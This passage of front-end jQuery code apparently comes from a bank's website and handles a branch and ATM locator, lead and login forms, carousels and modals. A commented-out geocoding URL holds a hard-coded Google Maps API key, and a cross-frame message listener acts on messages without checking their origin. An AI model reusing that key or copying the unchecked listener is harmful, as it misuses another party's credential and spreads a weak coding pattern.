				extraMarkers = extraMarkers.sort( compare );
				// Only show top n elements that are closest to the origin point.
				var visibleCount = 10000;
				var locationSelector = ".branches .branch";
				if( searchType !== "branch" ){
					locationSelector = ".atms .atm";
				}
				var visibleMarkers = 0;
				var closestMarker = null;
				
				var seconddistance = 0;
				var firstlat = "";
				var firstlon = "";
				
				for( var index = 0; index < markers.length; index++ ){
					$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).attr( "data-distance", markers[ index ].distance );
					//if( index < visibleCount && markers[ index ].distance <= atmRadius ){
					if(index < visibleCount && visibleMarkers < 7){
						// Show
						//console.log('index: ' + index);
						console.log('distance: ' + markers[ index ].distance);
						if(index == 1){
							seconddistance = markers[ index ].distance;
						}
						if(index == 0){
							firstlat = markers[ index ].marker.getPosition( ).lat( );
							firstlon = markers[ index ].marker.getPosition( ).lng( );
						}
						
						if(index == 0 && markers[ index ].distance > 40){
							//console.log('here: ' + $( '.onlinebranch' ).length);
							$( '.onlinebranch' ).show();
							$( '.onlinebranch' ).addClass('showing');
							$( '.onlinebranch' ).appendTo( $( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).parent() );
						}else if(index == 0 && markers[ index ].distance <= 40){
							$( '.onlinebranch' ).hide();
							$( '.onlinebranch' ).removeClass('showing');
						}
						$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).show();
						$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).addClass('showing');
						$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).appendTo( $( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).parent() );
						markers[ index ].marker.setMap( map );
						visibleMarkers++;
					} else {
						// Hide
						markers[ index ].marker.setMap( null );
						if(!$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).hasClass('onlinebranch')){
							$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).hide();
							$( locationSelector + "[data-id=\"" + markers[ index ].id + "\"]" ).removeClass('showing');
							if( closestMarker === null || markers[ index ].distance < closestMarker.distance ){
								closestMarker = markers[ index ];
							}
						}
					}
				}
				// If there are no markers within atmRadius miles, show the closest marker.
				if( visibleMarkers === 0 && closestMarker !== null ){
					$( locationSelector + "[data-id=\"" + closestMarker.id + "\"]" ).show();
					$( locationSelector + "[data-id=\"" + closestMarker.id + "\"]" ).appendTo( $( locationSelector + "[data-id=\"" + closestMarker.id + "\"]" ).parent() );
					closestMarker.marker.setMap( map );
				}
				for( var index = 0; index < extraMarkers.length; index++ ){
					if( index < visibleCount && extraMarkers[ index ].distance <= atmRadius ){
						// Show
						$( locationSelector + "[data-id=\"" + extraMarkers[ index ].id + "\"]" ).show();
						$( locationSelector + "[data-id=\"" + extraMarkers[ index ].id + "\"]" ).appendTo( $( locationSelector + "[data-id=\"" + extraMarkers[ index ].id + "\"]" ).parent() );
						extraMarkers[ index ].marker.setMap( map );
					} else {
						// Hide
						extraMarkers[ index ].marker.setMap( null );
						$( locationSelector + "[data-id=\"" + extraMarkers[ index ].id + "\"]" ).hide();
					}
				}
				$(window).trigger( "smAtmLoadComplete" );
				$(window).trigger( "smBranchAtmComplete" );
				
				if(parseFloat(seconddistance) > 100){
					map.setCenter({lat: firstlat, lng: firstlon});
					map.setZoom(9);
				}
			};
			var moneypassAtmLoadComplete = false;
			var branchAtmLoadComplete = false;

			$( "#displayalllocations" ).click(function(e){
				e.preventDefault();
				$( ".branches form input[type=\"text\"]" ).val('');
				$('#branch-result-left-branch').html('');
				$('#branch-result-hd-branch').hide('');
				//$( ".branches form input[type=\"submit\"]").trigger('click');
				//location.reload();
				showAllSearch("branch" );
			});

			$( "#displayalllocations-atm" ).click(function(e){
				e.preventDefault();
				$( ".atms form input[type=\"text\"]" ).val('');
				$('#branch-result-left-atm').html('');
				$('#branch-result-hd-atm').hide('');
				$('.moneypassAtm').remove();
				$('#nic-check').prop('checked', false);
				$('#moneypass-check').prop('checked', false);
				showAllSearch("atm" );
			});

			// On search button click
			$( ".branches form input[type=\"submit\"], .atms form input[type=\"submit\"]" ).click(function(e){
				e.preventDefault();
				var searchType = $(this).attr( "data-type" );
				var searchQuery = $( ".branches form input[type=\"text\"]" ).val( );
				//var state = " WI";
				//var country = " USA";
				// Build request URL to get search query latitude and longitude
				if( searchType === "atm" ){
					searchQuery = $(     ".atms form input[type=\"text\"]" ).val( );
				}
				if( searchQuery === "49858" || searchQuery.toLowerCase( ) === "menominee" ){
					searchQuery = searchQuery + " MI";
				}
				if(searchQuery.toLowerCase().trim() == "bellevue"){
					searchQuery = searchQuery + " WI";
				}
				
				console.log('searchQuery: ' + searchQuery);
				
				$( ".branch-address-city" ).each(function(){
					var city = $(this).html();
					if(searchQuery.toLowerCase() == city.toLowerCase().substring(0, searchQuery.length)){
						searchQuery = city;
						return false;
					}
				});
				
				searchQuery = searchQuery + " USA";
				
				
				/*var url = "https://maps.googleapis.com/maps/api/geocode/json?address=" + searchQuery + state + country + "&key=AIzaSyA4kkghVa3vHQi93ZPAvg-WJ4G3QdbMOAM";
				console.log(url);
				$.ajax({
					url: url,
					type: "GET",
					success: function( data, textStatus, jqXHR ){
						console.log(data);
						// Response received
						// If Google says it was successful, and results exist
						if( data.status === "OK" && data.results.length > 0 ){
							console.log("ajax ok");
							// Get the first result
							var result = data.results[ 0 ];
							// Get the latitude and longitude of this starting point.
							var sourceLatitude = parseFloat( result.geometry.location.lat );
							var sourceLongitude = parseFloat( result.geometry.location.lng );
							processSearch( sourceLatitude, sourceLongitude, searchType );
						}
					},
					error: function( jqXHR, textStatus, errorThrown ){
					}
				});*/
				$.ajax({
					url: '/ajax/geocode.php',
					type: "POST",
					data: {
						//'st': searchQuery + state + country
						'st': searchQuery
					},
					success: function( data, textStatus, jqXHR ){

						// Response received
						// If Google says it was successful, and results exist
						if( data.status === "OK" && data.results.length > 0 ){
							//console.log("ajax ok");
							// Get the first result
							var result = data.results[ 0 ];
							// Get the latitude and longitude of this starting point.
							var sourceLatitude = parseFloat( result.geometry.location.lat );
							var sourceLongitude = parseFloat( result.geometry.location.lng );
							processSearch( sourceLatitude, sourceLongitude, searchType );
							if(searchQuery != ""){
								if(window.location.pathname.endsWith("/es/branch-atm-locations")){
									$('#branch-result-left-' + searchType).html('Resultados Cercanos <strong>' + searchQuery.replace(", USA", "") + '</strong>');
								}else{
									$('#branch-result-left-' + searchType).html('Results Near <strong>' + searchQuery.replace(", USA", "") + '</strong>');
								}
								$('#branch-result-hd-' + searchType).show('');
							}else{
								$('#branch-result-left-' + searchType).html('');
								$('#branch-result-hd-' + searchType).hide('');
							}
						}
					},
					error: function( jqXHR, textStatus, errorThrown ){
					}
				});
			});

			$(window).on( "smMoneyPassComplete", function(){
				// Trigger complete
				$(window).trigger( "smAtmLoadComplete" );
			});
			$(window).on("smBranchAtmComplete",function(){
				// Trigger complete
				$(window).trigger( "smAtmLoadComplete" );
			});
			$(window).on("smAtmLoadComplete",function(){
				bounds = new google.maps.LatLngBounds( );
				// Show MoneyPass ATMs
				for(var index=0;index<moneyPassAtms.length;index++){
					bounds.extend( moneyPassAtms[ index ].getPosition( ) );
				}
				// Show Branch ATMs
				// Only show top n elements that are closest to the origin point.
				var visibleCount=10000;
				$( ".atm.branch-atm:visible,.branch:visible" ).each(function(){
					var position = new google.maps.LatLng( $(this).attr( "data-latitude" ), $(this).attr( "data-longitude" ) );
					bounds.extend( position );
				});
				// Set new zoom level based on bounding region containing all visible markers.
				map.fitBounds( bounds );
				branchAtmLoadComplete = false;
				moneypassAtmLoadComplete = false;
			});
			// load moneypass atms on the first click of the atm tab after page load
			/*$('a').each( function(){
				var thisurl = $(this).attr('href');
				var thisel = $(this);

				if (thisurl.toLowerCase().indexOf('branch-atm-locations') >= 0){
					thisel.bind( "click", function( event ) {
						event.preventDefault();
						branchAtmLoadComplete = true;
						console.log('geolocation');
						console.log(window.location.pathname);
						if( "geolocation" in navigator ){
							navigator.geolocation.getCurrentPosition(
								geolocationSuccess,
								geolocationFailure,
								geolocationOptions
							);
						}
					});
				}
			});*/
			(function(){
				branchAtmLoadComplete = true;

				if(window.location.pathname == '/branch-atm-locations'){


					if( "geolocation" in navigator ){

						navigator.geolocation.getCurrentPosition(
							geolocationSuccess,
							geolocationFailure,
							geolocationOptions
						);
					}
				}
				//$( "#atms" ).off( "click", firstAtmClick );
				//$( "#atms" ).on( "click", firstAtmClick );
			})();
		})();
		$( ".salesforceForm button" ).click(function(e){
			console.log(".salesforceForm button click" );
			e.preventDefault();
			if($('input#potentialvalue').length && $('input#potentialvalue').val() == ""){
				console.log('1x');
				$('span#pv-error-message').show();
				$('input#potentialvalue').addClass("error"); // Add error class to input
				return false;
			}else{
				console.log('2x');
				$('span#pv-error-message').hide();
				$('input#potentialvalue').removeClass("error"); // Add error class to input
			}
			
			if(($('#g-recaptcha-response').val())=='')
			{
				$('.captcha-error').css('display','block');
				return false;
			}
			else
			{
				$('.captcha-error').css('display','none');
			}

			var sfForm = $(this).closest( ".salesforceForm" );
			var isEmailForm = false;
			if(sfForm.hasClass('emailForm')){
				$.ajax({ 
					url:"/emailForm",
					method:"POST",
					//async:false,
					dataType: "json",
					data: sfForm.serialize(),
					success: function(data){
						window.location.href = '/thank-you';
					}
				});
			}else{			
			
				var form = $(this).closest( ".salesforceForm" ).parent();
				form.find( ".salesforceLoading" ).show();
				form.find( ".salesforceFormSuccess, .salesforceFormError" ).hide();
				form.find( ".salesforceForm input" ).attr( "disabled", "disabled" );
				if(
					form.find( ".salesforceForm input[name=\"firstname\"]" ).val() === "" ||
					form.find( ".salesforceForm input[name=\"lastname\"]" ).val() === "" ||
					form.find( ".salesforceForm input[name=\"email\"]" ).val() === ""
				){
					form.find( ".salesforceFormSuccess" ).hide();
					form.find( ".salesforceFormError" ).show();
					form.find( ".salesforceLoading" ).hide();
					form.find( ".salesforceForm input" ).attr( "disabled", null );
				} else {
					var comment = "";
					if( form.find( ".salesforceForm textarea[name=\"comment\"]" ) ){
						comment = form.find( ".salesforceForm textarea[name=\"comment\"]" ).val();
					}
					var phone = "";
					if( form.find( ".salesforceForm input[name=\"phone\"]" ) ){
						phone = form.find( ".salesforceForm input[name=\"phone\"]" ).val();
					}
					var zipcode = "";
					if( form.find( ".salesforceForm input[name=\"zipcode\"]" ) ){
						zipcode = form.find( ".salesforceForm input[name=\"zipcode\"]" ).val();
					}
					var contactmethod = "";
					if( form.find( ".salesforceForm input[name=\"contactmethod\"]" ) ){
						contactmethod = form.find( ".salesforceForm input[name=\"contactmethod\"]:checked" ).val();
					}
					var userInfo = {
						firstname: form.find( ".salesforceForm input[name=\"firstname\"]" ).val(),
						lastname: form.find( ".salesforceForm input[name=\"lastname\"]" ).val(),
						email: form.find( ".salesforceForm input[name=\"email\"]" ).val(),
						revenueline: form.find( ".salesforceForm input[name=\"revenueline\"]" ).val(),
						revenuetype: form.find( ".salesforceForm input[name=\"revenuetype\"]" ).val(),
						leadOwnerEmail: form.find( ".salesforceForm input[name=\"leadOwnerEmail\"]" ).val(),
						expressedInterest: form.find( ".salesforceForm input[name=\"expressedInterest\"]" ).val(),
						potentialValue: form.find( ".salesforceForm input[name=\"potentialvalue\"]" ).val(),
						//revenuetype: "Retail Deposit",
						comment: form.find( ".salesforceForm input[name=\"commentproduct\"]" ).val() + "\\n" + comment,
						phone: phone,
						zipcode: zipcode,
						contactmethod: contactmethod,
						grecaptcharesponse: $('#g-recaptcha-response').val()
					};
					var isOverlayForm = $(this).closest( "#cleanform" ).length === 1;
					console.log(userInfo);
					$.ajax({
						url: "/submitlead",
						data: userInfo,
						type: "POST",
						success: function( data, textStatus, jqXHR ){
							console.log(data);
							if( data.success === true ){
								if( isOverlayForm ){
									window.location.href = '/thank-you';
								}
								form.find( ".salesforceFormSuccess" ).show();
								form.find( ".salesforceFormError" ).hide();
							} else {
								form.find( ".salesforceFormSuccess" ).hide();
								form.find( ".salesforceFormError" ).show();
							}
						},
						error: function( jqXHR, textStatus, errorThrown ){
							console.log(errorThrown);
							form.find( ".salesforceFormSuccess" ).hide();
							form.find( ".salesforceFormError" ).show();
						},
						complete:function( jqXHR, textStatus ){
							form.find( ".salesforceLoading" ).hide();
							form.find( ".salesforceForm input" ).attr( "disabled", null );
						}
					});
				}
			}
		});
		$("section.features .owl-carousel").owlCarousel({
			loop: true,
			items: 1,
			autoplay: true,
			autoplayTimeout: 8000,
			animateOut: "fadeOut",
			autoplayHoverPause: true
		});
		$("section.splithero .owl-carousel").each( function() {
			if ( $( this ).children().length > 1 ) {
				$( this ).owlCarousel({
					loop: true,
					nav: false,
					dots: false,
					autoHeight: true,
					items: 1,
					autoplay: true,
					autoplayTimeout: 10000,
					animateIn: 'fadeIn',
					animateOut: 'fadeOut',
					autoplayHoverPause: true
				});
			} else {
				$( this ).owlCarousel({
					loop: false,
					nav: false,
					dots: false,
					mouseDrag: false,
					touchDrag: false,
					pullDrag: false,
					freeDrag: false,
					autoHeight: true,
					items: 1,
					autoplay: false
				});
			}
		});
		$("a.path-p").click(function(e){
			$(".paths").addClass("path-personal");
			$(".paths").removeClass("path-business");
			$(".path-contain").addClass("hide");
			$(".path-b-content").hide();
			$(".path-p-content").addClass("fadehome");
			$(".path-p-content").removeClass("hide");
			e.preventDefault();
		});
		$("a.path-b").click(function(e){
			$(".paths").addClass("path-business");
			$(".paths").removeClass("path-personal");
			$(".path-contain").addClass("hide");
			$(".path-p-content").hide();
			$(".path-b-content").addClass("fadehome");
			$(".path-b-content").removeClass("hide");
			e.preventDefault();
		});
		$("a.back").click(function(e){
			$(".path-p-content,.path-b-content").show();
			$(".path-contain").removeClass("hide");
			$(".path-p-content,.path-b-content").addClass("hide");
			$(".path-p-content,.path-b-content").removeClass("fadehome");
			$(".paths").removeClass("path-personal");
			$(".paths").removeClass("path-business");
			e.preventDefault();
		});
		/*$("a.menu,.menu-close a").click(function(e){
			e.preventDefault();
			$( "#logo,#menuLogo" ).hide();
			if( $(".menu-close a").is(":visible") ){
				$("#menu").hide();
				$( "#logo" ).show();
			} else {
				$("#menu").show();
				$( "#menuLogo" ).show();
			}
		});*/
		$("a.login").click(function(e){
			e.preventDefault();
			$("#login").show();
		});
		$(".login-close a").click(function(e){
			e.preventDefault();
			$("#login").hide();
		});
		$( "body" ).on( "click", "a.sitewidelogin", function( e ) {
			e.preventDefault();
			$("#login").show();
			$( "html, body" ).animate({ scrollTop: 0 }, 500 );
		});

		$(".login-form").submit(function(e){
			if(!$( "#form1" ).is( ":visible" ) && $( "#form2" ).is( ":visible" )){
				//console.log($( "#ebc-username" ).val());
				//console.log($( "#ebc-password" ).val());
				$( "#ebc-username" ).val($( "#form2_username" ).val());
				$( "#ebc-password" ).val($( "#form2_password" ).val());
				//console.log($( "#ebc-username" ).val());
				//console.log($( "#ebc-password" ).val());
				$( "#ebcsubmit" ).trigger( "click" );
				return false;
			}

			if( !$( "#form1" ).is( ":visible" ) && !$( "#form2" ).is( ":visible" ) ){

				//$("#form2submit,#formLinks").hide();
				var selectedOption = $("#bank-select option:selected" );
				var link = selectedOption.attr( "data-link" );
				var target = "_blank";
				if( selectedOption.val() === "trust" ){
					target = "_top";
				}
				window.open( link, target );
				return false;
			} else if( $( "#form2" ).is( ":visible" ) ){

				$("#AccessID").val( $( "#access_id" ).val( ) );
				$("#nmUID").val( $( "#access_id" ).val( ) );

			}
		});
		$("a.comparison-btn").click(function(e){
			e.preventDefault();
			var blockHidden = $(".comparison:visible").length < 1;
			$(".comparison").slideToggle();
			if( blockHidden ){
				// Open and change text to close
				$(this).text( "Close Comparison" );
				$(window).trigger( "resize" );
			} else {
				// Close and change text to open
				$(this).text( "Compare Checking Accounts" );
			}
		});

		$(".credit-images .toggles a").click(function(e){
			// Do nothing if this link is already active
			if( !$(this).hasClass( "active" ) ){
				// Remove active class from anchor tags for this block
				$(this).closest( ".credit-images" ).find(".toggles a").removeClass( "active" );
				// Hide all credit card images for this block
				$(this).closest( ".credit-images" ).find("img").hide();
				// Get the toggle class from the anchor tag
				var toggleClass = $(this).attr( "class" );
				// Add active class to this anchor tag
				$(this).addClass( "active" );
				// Fade in the image with the toggle class on the anchor tag
				$(".credit-images img." + toggleClass ).fadeIn( );
			}
		});

		$(".tabbed .container > div").each(function(e){
			var thisel = $(this);
			$(this).find( ".tab" ).hide();
			$(this).find( ".tab:first" ).show();
			$(this).find( "ul li:first" ).addClass("active");
			$(this).find( "ul li a").click(function(e){
				e.preventDefault();
				$(this).closest( "div" ).find( "ul li" ).removeClass("active");
				$(this).parent().addClass("active");
				var currentTab = $(this).attr("href");
				//$(this).parent().parent().parent().next().find( "div.tab" ).hide();
				thisel.find( ".tab" ).hide();
				$(currentTab).show();
			});
		});


		if (!String.prototype.startsWith) {
		  String.prototype.startsWith = function(searchString, position) {
			position = position || 0;
			return this.indexOf(searchString, position) === position;
		  };
		}

		$("a[href*=\"#\"]:not(.skipScroll)").bind("click", function(e){
			//console.log('1');
			e.preventDefault(); // prevent hard jump, the default behavior
			var target = $(this).attr("href"); // Set the target as variable
			//console.log(target);
			if(target.startsWith("http")){
				window.location.href = $.trim(target);
			}
			if( target !== "#" && !target.startsWith("http") && $(target).length > 0 ){
				//console.log('2');
				// perform animated scrolling by getting top-position of target-element and set it as scroll target
				if ( $( this ).attr( "href" ) != "#menu" ) {
					$("html, body").stop().animate({
						scrollTop: $(target).offset().top
					}, 1000, function() {
						location.hash = target; //attach the hash (#jumptarget) to the pageurl
					});
				}
			}
			e.preventDefault();
		});
		var submitButton = $( "form.login-form input[type=\"submit\"]" );
		// Login button stuff
		$("#bank-select, #bank-select-ebc").change(function(){
			$("#bank-select, #bank-select-ebc").val($(this).val());
			var selectedOption = $(this).find( "option:selected" );
			var type = selectedOption.attr("data-type");
			var extra = selectedOption.attr("data-extra");
			//hide all extras
			$(".login-additional").hide();
			$("#extra_" + extra).show();

			// Hide all forms
			$( "form.login-form select#bank-select [data-type=\"showForm\"]" ).each(function(){
				var form = $(this).attr( "data-form" );
				$( "#" + form ).hide( );
				$( "#" + form + " input" ).prop( "disabled", true );
			});
			// Unbind submit button click
			//COMMENT OUT FOR TEST
			//submitButton.off( "click" );
			switch( type ){
			case "showForm":
				//change action for the prod versions, only on TEST
				//var newaction = selectedOption.attr('data-action');
				//console.log('newaction: ' + newaction);
				//$(".login-form").attr('action',newaction);
			
				$("#ebc-form").hide();
				$(".login-form").show();
				$("#formLinks").show();
				// Show appropriate form
				var form = selectedOption.attr( "data-form" );
				var action = selectedOption.attr( "data-action" );
				console.log('action: ' + action);
				
				$( "#" + form ).show();
				$( ".login-form" ).attr( "action", action );
				$( "#" + form + " form" ).attr( "action", selectedOption.attr( "data-action" ) );
				$( "#" + form + " input" ).prop( "disabled", false );
				
				//COMMENT OUT FOR TEST
				//$("#bank-select").val($("#bank-select option:first").val());
				break;
			case "replaceForm":
				$(".login-form").hide();
				// Show appropriate form
				$("#ebc-form").show();
				break;
			case "link":
				$("#formLinks").hide();
				var link = selectedOption.attr( "data-link" );
				var target = "_blank";
				if( selectedOption.val() === "trust" ){
					target = "_top";
				}
				window.open( link, target );
				break;
			default:
				break;
			}
		});

		$(".lang-switcher").change(function(){
			window.location.href = $(this).val();
		});

		$("#access_id").bind("focus",function(){
			if($(this).hasClass("placeholder")){
				$(this).removeClass("placeholder").val("");
			}
		});
		$("#access_id").bind("focus",function(){
			if($(this).hasClass("placeholder")){
				$(this).removeClass("placeholder").val("");
			}
		});
		$("#loginForm").bind("submit",function(e){
			if($("#access_id").hasClass("placeholder") || !$("#access_id").val()){
				alert("\n Please enter a valid Access ID.  Thank you!\n\n");
				e.preventDefault();
			}
			setTimeout(function(){ $("#access_id").val(""); },1000);
		});
		$("#stepped").steps({
			headerTag: "h3",
			bodyTag: "section",
			autoFocus: true
		});

    $(".video-poster a").click(function(e){
		  e.preventDefault();
		  $(this).parent().hide();
		  $(this).parent().next(".video-embed").show();
		  $(this).parent().next(".video-embed").find("video").trigger('play');
	  });

		//console.log(modalLinksArray);
		$('a').each( function(){
			var thisurl = $(this).attr('href');
			var thisel = $(this);
			
			if (typeof thisurl !== 'undefined' && thisurl.toLowerCase().indexOf("mailto:") == 0){
				thisel.addClass("showmailtomodal");
				thisel.bind( "click", function( event ) {
					event.preventDefault();
					var nexturl = $(this).attr('href');
					
					$("a#leavingmailtomodallink").attr('href',nexturl);
					
					jQuery.featherlight($('div#leavingmailto'), {afterOpen: function(event){
						modalAfterOpen();
						$("a#leavingmailtomodallink").bind( "click", function( event ) {
							var current = jQuery.featherlight.current();
							current.close();
						});
					}});
				});
			}

			$.each(newWindowLinksArray, function(index, chunk) {
				if (typeof thisurl !== 'undefined' && chunk != "" && thisurl.toLowerCase().indexOf(chunk) >= 0){
					thisel.attr("target","_blank");
				}
			});
			$.each(modalLinksArray, function(index, chunk) {
				if (typeof thisurl !== 'undefined' && chunk != "" && thisurl.toLowerCase().indexOf(chunk) >= 0){
					//console.log(chunk);
					thisel.addClass("showmodal");
					var blank = false;
					if(thisel.attr("target") == "_blank"){
						blank = true;
					}
					thisel.bind( "click", function( event ) {
						event.preventDefault();
						var nexturl = $(this).attr('href');
						//console.log(nexturl);
						$("a#leavingmodallink").attr('href',nexturl);
						if(blank){
							$("a#leavingmodallink").attr("target","_blank");
						} else {
							$("a#leavingmodallink").removeAttr("target");
						}
						jQuery.featherlight($('div#leaving'), {afterOpen: function(event){
							modalAfterOpen();
							$("a#leavingmodallink").bind( "click", function( event ) {
								var current = jQuery.featherlight.current();
								current.close();
							});
						}});
					});
				}
			});
		});

	});

	function modalAfterOpen(){
		console.log('modalAfterOpen x');
		$( "div.featherlight" ).attr('role','dialog');
		$( "body" ).addClass('featherlight-opened');
	}

	function modalAfterClose(){
		console.log('modalAfterClose');
		$( "body" ).removeClass('featherlight-opened');
	}

	$( "a.calendar" ).click(function(e){
		e.preventDefault();
		jQuery.featherlight($('#calendar'), {afterOpen: function(event){
			//console.log(this);
			modalAfterOpen();
		},afterClose: function(event){
			//console.log(this);
			modalAfterClose();
		}});
	});

	$( "a.rates-link" ).click(function(e){
		e.preventDefault();
		jQuery(this).next().slideToggle();
		jQuery(this).toggleClass('open');
		if($(this).text() == 'View Rates Table'){
			jQuery(this).text('Close Rates Table');
		}else if($(this).text() == 'VER TABLA DE TASAS'){
			jQuery(this).text('TABLA CERRADA DE TASAS');
		}else if($(this).text() == 'Close Rates Table'){
			jQuery(this).text('View Rates Table');
		}else if($(this).text() == 'TABLA CERRADA DE TASAS'){
			jQuery(this).text('VER TABLA DE TASAS');
		}
	});

	var opentable = $( ".table-wrapper" ).first();
	$( ".table-wrapper" ).first().slideToggle();
	$( "a.rates-link" ).first().toggleClass('open');
	if($( "a.rates-link" ).first().text() == 'View Rates Table'){
		$( "a.rates-link" ).first().text('Close Rates Table');
	}else if($( "a.rates-link" ).first().text() == 'VER TABLA DE TASAS'){
		$( "a.rates-link" ).first().text('TABLA CERRADA DE TASAS');
	}else if($( "a.rates-link" ).first().text() == 'Close Rates Table'){
		$( "a.rates-link" ).first().text('View Rates Table');
	}else if($( "a.rates-link" ).first().text() == 'TABLA CERRADA DE TASAS'){
		$( "a.rates-link" ).first().text('VER TABLA DE TASAS');
	}

	$( "h2 a.accord-toggle" ).bind("click", function(event){
		event.preventDefault();
		jQuery(this).toggleClass('open');
		jQuery(this).parent().next().toggle();
	});
	$( "h3 a.accord-toggle" ).bind("click", function(event){
		event.preventDefault();
		jQuery(this).toggleClass('open');
		jQuery(this).parent().next().toggle();
	});

	jQuery('div.comp-links h3 a').click(function(event){
		event.preventDefault();

		var scrollPosition = [
		  self.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft,
		  self.pageYOffset || document.documentElement.scrollTop  || document.body.scrollTop
		];
		jQuery('.comp-p').hide();
		jQuery('.comp-phone img').hide();
		jQuery(".comp-phone img[data-count=\"" + jQuery(this).attr("data-count") + "\"]").show();
		jQuery('.comp-links a').removeClass('open');
		jQuery(this).toggleClass('open');
		jQuery(this).parent().next('.comp-p').toggle();


		window.scrollTo(scrollPosition[0], scrollPosition[1]);
	});

	$( ".subnav a[data-target]" ).click(function(e){
		e.preventDefault();
		//console.log('subnav click');
		var targetValue = $(this).attr( "data-target" );
		var target = $( "[data-section=\"" + targetValue + "\"]" );
		if( target.length > 0 ){
			// Only prevent default if animation is actually gonna happen
			//e.preventDefault();
			$("html, body").animate({
				scrollTop: target.offset( ).top
			}, 100, function( ){
				// Callback after animation
				target.focus( );
				if( target.is( ":focus" ) ){ // Checking if the target was focused
					return false;
				} else {
					target.attr( "tabindex", "-1" ); // Adding tabindex for elements not focusable
					target.focus( ); // Set focus again
				};
			});
		}
	});
	// Remove links that don"t actually link to anything
	$(".subnav a[href*=\"#\"]").not("[href=\"#\"]").not("[href=\"#0\"]").click(function(event){
		// On-page links
		if(
			location.pathname.replace(/^\//, "") == this.pathname.replace(/^\//, "")
			&&
			location.hostname == this.hostname
		) {
			// Figure out element to scroll to
			var target = $(this.hash);
			target = target.length ? target : $("[name=" + this.hash.slice(1) + "]");
			// Does a scroll target exist?
			if( target.length ){
				// Only prevent default if animation is actually gonna happen
				event.preventDefault();
				$("html, body").animate({
					scrollTop: target.offset().top
				}, 1000, function(){
					// Callback after animation
					// Must change focus!
					if( target.is( ":focus" ) ){ // Checking if the target was focused
						//return false;
					} else {
						target.attr("tabindex","-1"); // Adding tabindex for elements not focusable
						target.focus(); // Set focus again
					};
				});
			}
		}
	});



	$(function(){
		var $document = $(document);
		var $body = $("body");
		var className = "scrolled";
		$document.scroll(function(){
			$body.toggleClass(className, $document.scrollTop() >= 70);
		});
	});
	$(function(){
		var $document = $(document);
		var $body = $("body");
		var className = "scrollsubnav";
		$document.scroll(function(){
			$body.toggleClass(className, $document.scrollTop() >= 360);
		});
	});
	// Add event listener for messages being massed from the iframe
	var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
	var eventer = window[eventMethod];
	var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
	eventer(messageEvent,function(e){
		// Check that message being passed is the documentHeight
		if( (typeof e.data === "string") && (e.data.indexOf("documentHeight") > -1) ){
			var height = e.data.split("documentHeight:")[1],
			height = parseInt(height) + 50; // add a bit of extra space
			// Change height of iframe
			document.getElementById("rsiframe").height = height + "px";
		}
	}, false );
	$(function(){
		$(document).ready(function() {
			//start refresh
			jQuery(window).on('DOMContentLoaded load resize scroll', function () {
			   jQuery('section').each(function(i, el){

				  if (isElementInViewport(jQuery(this)) && !jQuery(this).hasClass('splithero') && !jQuery(this).hasClass('announcement') && !jQuery(this).hasClass('red-announcement') && !jQuery(this).hasClass('color-announcement') && !jQuery(this).hasClass('promotion') && !jQuery(this).hasClass('red-promotion') && !jQuery(this).hasClass('color-promotion')) {
					  jQuery(this).addClass('section-visible');
				  } else {
					  //jQuery(this).removeClass('section-visible');
				  }
			   })
			});

			jQuery('ul.navigation .personal').hover(function(){
				jQuery('.personal-nav').toggleClass('nav-over');
			});
			jQuery('ul.navigation .business').hover(function(){
				jQuery('.business-nav').toggleClass('nav-over');
			});
			jQuery('ul.navigation .wealth').hover(function(){
				jQuery('.wealth-nav').toggleClass('nav-over');
			});
			jQuery('ul.navigation .about').hover(function(){
				jQuery('.about-nav').toggleClass('nav-over');
			});

			jQuery(this).toggleClass('checked');
			jQuery('#menu').mmenu({
				searchfield	: true,
				offCanvas: {
					position: "right"
				}
			});
			jQuery('.promo-carousel').owlCarousel({
				loop: true,
				nav: false,
				items: 1,
				autoplay: true,
				autoplayTimeout: 6000,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
				autoplayHoverPause: true,
				responsive : {
					0 : {
						dots: false
					},
					768 : {
						dots: true
					}
				}
			});
			jQuery('.products-carousel').owlCarousel({
				loop: true,
				nav: true,
				items: 3,
				responsive : {
					0 : {
						items : 1,
						dots: true,
				    nav: true,
            mouseDrag: false,
            touchDrag: true
					},
					1024 : {
						items : 2,
						dots: true,
						nav: true,
            mouseDrag: true,
            touchDrag: false
					},
					1380 : {
						items : 3,
						dots: true,
						nav: true
					}
				}
			});
			jQuery('.blogs').owlCarousel({
				center:true,
				loop: true,
				nav: true,
				dots: false,
				items: 3,
				autoplay: true,
				autoplayTimeout: 6000,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
				autoplayHoverPause: true,
				responsive : {
					0 : {
						items : 1,
            mouseDrag: false,
            touchDrag: true
					},
					1024 : {
						items : 2,
						stagePadding: 100,
            mouseDrag: true,
            touchDrag: false
					},
					1380 : {
						items : 3,
						stagePadding: 100
					}
				}
			});
			jQuery('.splithero').owlCarousel({
				loop: true,
				nav: false,
				dots: true,
				autoHeight: true,
				items: 1,
				autoplay: true,
				autoplayTimeout: 10000,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
				autoplayHoverPause: true,
				onChanged: function (property) {
					var current = property.item.index;
					var style = $(property.target).find(".owl-item").eq(current).find("div.slide-background").hasClass('slide-white');
					if(style){
						jQuery('body').removeClass('darkslide');
						jQuery('body').addClass('lightslide');
					}else{
						jQuery('body').removeClass('lightslide');
						jQuery('body').addClass('darkslide');
					}
				},
				responsive : {
					0 : {
            mouseDrag: false,
            touchDrag: true
					},
					1024 : {
            mouseDrag: true,
            touchDrag: false
					}
				}
			});
			jQuery('.select2').select2();
			jQuery('.setup-carousel').owlCarousel({
				loop: true,
				nav: true,
				dots: false,
				autoHeight: true,
				items: 1,
				autoplay: false,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
				navText: ['� Previous','Next �']
			});
			jQuery("a.search-btn").click(function(e){
				e.preventDefault();
				jQuery(".search").toggle();
				jQuery(".search").toggleClass('fadein');
			});
			jQuery(".product-tabs a").click(function(e){
				e.preventDefault();
